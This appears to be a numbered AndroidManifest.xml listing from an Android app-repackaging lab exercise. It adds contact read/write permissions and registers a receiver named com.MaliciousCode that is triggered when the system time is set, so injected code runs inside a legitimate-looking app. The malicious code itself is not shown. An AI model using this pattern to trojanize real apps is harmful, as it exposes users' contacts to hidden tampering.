 AndroidManifest.xml
1 <?xml version="1.0" encoding="utf-8" standalone="no"?>
2 <manifest xmlns:android="http://schemas.android.com/apk/res/android"
package="com.mobiseed.repackaging" platformBuildVersionCode="23"
platformBuildVersionName="6.0-2166767">
3
4 <uses-permission android:name="android.permission.READ_CONTACTS" />
5 <uses-permission android:name="android.permission.WRITE_CONTACTS" />
6
7 <application android:allowBackup="true" android:debuggable="true"
android:icon="@drawable/mobiseedcrop" android:label="@string/app_name
" android:supportsRtl="true" android:theme="@style/AppTheme">
8
9 <receiver android:name="com.MaliciousCode" >
10 <intent-filter>
11 <action android:name="android.intent.action.TIME_SET" />
12 </intent-filter>
13 </receiver>
14
15 <activity android:label="@string/app_name" android:name="
com.mobiseed.repackaging.HelloMobiSEED" android:theme="@style/
AppTheme.NoActionBar">
16 <intent-filter>
17 <action android:name="android.intent.action.MAIN"/>
18 <category android:name="android.intent.category.LAUNCHER"
/>
19 </intent-filter>
20 </activity>
21 </application>
22 </manifest>
23